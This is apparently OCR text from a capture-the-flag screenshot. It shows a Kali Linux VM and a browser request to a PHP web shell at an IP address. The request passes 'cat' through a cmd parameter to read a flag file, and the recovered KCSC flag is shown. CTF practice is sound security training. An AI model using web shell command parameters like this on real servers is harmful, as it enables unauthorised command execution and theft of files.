 y
Home
kali-linux-2023.3-vmware...
Windows 10 x64
Type here to search
My Computer
Windows 10 x64
CentOS 7 64-bit
kali-linux-2023.3-v
$-
1 2 3 4
103.162.14.116:10003/khan
Not secure
103.162.14.116:10003/khanh.php?cmd=cat%20/8051757494_flag_5519766868.txt
KCSC{w3lc0me_t0_h4ll_0f_f4m3}